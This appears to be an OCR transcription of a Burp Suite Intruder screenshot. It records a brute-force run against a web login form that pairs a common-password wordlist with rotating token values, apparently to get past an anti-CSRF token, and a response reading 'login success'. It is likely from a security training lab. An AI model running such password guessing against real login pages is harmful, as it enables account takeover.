 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length value="
0 200 34792 93377618a2584696f5...
1 67174618a2550b010f58992... 67174618a2550b010f58992... 200 34792 53593618a25846b4d9...
2 123456 53593618a25846b4d995215... 200 34789 10687618a25846c8b7...
3 a123456 10687618a25846c8b754061... 200 34813 42882618a25846ddeb...
4 123456a 42882618a25846ddeb29108... 200 34813 53866618a258470c3e...
5 5201314 53866618a258470c3e27809... 200 34813 87302618a258471d59...
6 111111 87302618a258471d5989413... 200 34813 77533618a258473d73...
7 woaini1314 77533618a258473d7373267... 200 34813 22459618a258474d82...
8 qq123456 22459618a258474d8261737... 200 34813 78326618a258475c3c...
9 123123 78326618a258475c3c57694... 200 34813 19323618a258478e3e...
10 000000 19323618a258478e3e06021... 200 34813 13254618a258479fd5...
11 1qaz2wsx 13254618a258479fd582867... 200 34813 65297618a25847e245...
Request Response
Pretty Raw Render \n Actions
928
929 <label>
<input class="submit" name="submit" type="submit" value="Login" />
</label>
930
931 </form>
932 <p>
login success
</p>
933
934 </div>
<!-- /.widget-main -->
935
936 </div>
<!-- /.widget-body -->
937
? succ 1 match
Finished